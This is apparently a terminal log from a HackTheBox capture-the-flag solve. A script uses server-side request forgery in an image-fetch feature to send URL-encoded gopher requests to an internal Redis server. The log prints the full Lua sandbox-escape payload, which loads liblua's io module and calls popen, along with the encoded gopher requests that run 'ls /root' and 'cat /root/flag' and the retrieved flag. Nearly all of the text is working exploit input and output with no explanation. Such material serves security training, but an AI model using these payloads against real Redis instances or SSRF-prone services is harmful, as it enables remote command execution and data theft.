 ~/Downloads/ctf/redis $ python ssrf.py http:/ :31316 someuser somepass
[+] registered
[+] logged in
> SCRIPT LOAD return(package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0","luaopen_io")().popen(ARGV[1]..string.char(32)..ARGV[2],"r"):read("*a"))
[+] generated gopher://127.0.0.1:6379/_%2A3%0D%0A%246%0D%0ASCRIPT%0D%0A%244%0D%0ALOAD%0D%0A%24138%0D%0Areturn%28package.loadlib%28%22/usr/lib/x86_64-linux-gnu/liblua5.1.so.0%22%2C%2
2luaopen_io%22%29%28%29.popen%28ARGV%5B1%5D..string.char%2832%29..ARGV%5B2%5D%2C%22r%22%29%3Aread%28%22%2Aa%22%29%29%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A
Unknown error occured while fetching the image file: $40
e106c71203ed692917d6814991337d5c0266640a
+OK
> EVALSHA e106c71203ed692917d6814991337d5c0266640a 0 ls /root
[+] generated gopher://127.0.0.1:6379/_%2A5%0D%0A%247%0D%0AEVALSHA%0D%0A%2440%0D%0Ae106c71203ed692917d6814991337d5c0266640a%0D%0A%241%0D%0A0%0D%0A%242%0D%0Als%0D%0A%245%0D%0A/root%0
D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A
[~] URL specificed unreachable, retrying
[~] URL specificed unreachable, retrying
[~] URL specificed unreachable, retrying
[~] URL specificed unreachable, retrying
[~] URL specificed unreachable, retrying
> EVALSHA e106c71203ed692917d6814991337d5c0266640a 0 ls /root
[+] generated gopher://127.0.0.1:6379/_%2A5%0D%0A%247%0D%0AEVALSHA%0D%0A%2440%0D%0Ae106c71203ed692917d6814991337d5c0266640a%0D%0A%241%0D%0A0%0D%0A%242%0D%0Als%0D%0A%245%0D%0A/root%0
D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A
Unknown error occured while fetching the image file: $5
flag
+OK
> EVALSHA e106c71203ed692917d6814991337d5c0266640a 0 cat /root/flag
[+] generated gopher://127.0.0.1:6379/_%2A5%0D%0A%247%0D%0AEVALSHA%0D%0A%2440%0D%0Ae106c71203ed692917d6814991337d5c0266640a%0D%0A%241%0D%0A0%0D%0A%243%0D%0Acat%0D%0A%2410%0D%0A/root
/flag%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A
Unknown error occured while fetching the image file: $38
HTB{r3d_righ7_h4nd_t0_th3_r3dis_land!}
+OK
>